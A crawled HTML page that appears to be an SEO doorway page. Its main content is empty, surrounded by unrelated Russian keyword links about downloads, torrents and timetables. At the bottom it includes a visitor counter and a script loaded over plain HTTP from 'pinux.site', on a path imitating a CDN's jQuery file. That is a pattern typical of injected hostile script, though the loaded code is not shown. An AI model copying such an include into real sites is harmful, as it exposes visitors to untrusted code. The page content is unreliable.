

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-matreha-romashki-minus.html
body_size: 1826
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Матреха ромашки минус - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Матреха ромашки минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-prezentaciya-na-temu-po-literature-5-klass.html">Презентация на тему по литературе 5 класс</a></li>
                                <li><a href="br2v-samsung-ue40es6307u-proshivka.html">Samsung ue40es6307u прошивка</a></li>
                                <li><a href="br2v-skachat-muzyku-bashkiriya.html">Скачать музыку башкирия</a></li>
                                <li><a href="br2v-torrent-poklonnik.html">Торрент поклонник</a></li>
                                <li><a href="br2v-vliyanie-gmo-na-zdorove-cheloveka-prezentaciya.html">Влияние гмо на здоровье человека презентация</a></li>
                                <li><a href="br2v-gibdd-dogovor-kupli-prodazhi-skachat.html">Гибдд договор купли продажи скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-sao-audiokniga-skachat-torrent.html">Sao аудиокнига скачать торрент</a></li>
                                            <li><a href="br2v-kalininsk-raspisanie-avtobusov-na-saratov.html">Калининск расписание автобусов на саратов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-berserk-mail-ru.html">Berserk mail ru</a></li>
                                            <li><a href="br2v-skachat-pesnyu-serega-mne-s-toboyu-horosho.html">Скачать песню серега мне с тобою хорошо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-kartu-pereslavlya-zalesskogo.html">Скачать карту переславля залесского</a></li>
                                            <li><a href="br2v-ramki-anime-dlya-prezentacii.html">Рамки аниме для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-java-skachat-64-bit-dlya-vindovs-7.html">Java скачать 64 бит для виндовс 7</a></li>
                                            <li><a href="br2v-avtostanciya-velikaya-novoselovka-raspisanie-avtobusov.html">Автостанция великая новоселовка расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
